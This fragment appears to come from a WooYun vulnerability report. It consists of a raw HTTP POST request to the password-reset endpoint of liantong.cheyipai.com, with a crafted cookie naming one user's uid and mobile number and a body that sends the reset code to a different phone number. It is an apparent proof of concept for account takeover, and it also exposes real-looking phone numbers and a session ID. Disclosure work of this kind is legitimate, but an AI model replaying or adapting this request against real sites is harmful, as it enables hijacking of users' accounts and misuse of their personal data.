 POST /PContrller/Login/forgetValidateIdentity HTTP/1.1
Host: liantong.cheyipai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://liantong.cheyipai.com/PContrller/Login/forget_password_step2
Content-Length: 44
Cookie: forgetCookie=%5B%7Buid%3A%2278831%22%2CUMobile%3A%2213911210894%22%2CUserEmail%3A%22%22%2Cusername%3A%22aaron%22%7D%5D; step1=aa;
Hm_lvt_c8752f1ed50be0798e275b8114081c89=1448292902; Hm_lpvt_c8752f1ed50be0798e275b8114081c89=1448293489;
Hm_lvt_11a0d0462736ffe428c2decbb869ef07=1448292902; Hm_lpvt_11a0d0462736ffe428c2decbb869ef07=1448293489; _adksh=1448292902100;
_adkse=1802636bb006633554ef745b4fe8d1ab; _adksd=direct; _adksb=1448295290311; _adksc=1448292902099; _adksf=%26_u%3D0%26_a%3D0%26_k%3D0%26_s%3D0;
_adksa=130025103.149197065.1448292902115.1448292902115.1448292902115; ASP.NET_SessionId=uwhb4ydm3q1eycs42w0mnb4r
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sendType=0&sendNo=13184390435&username=aaron
www.wooyun.org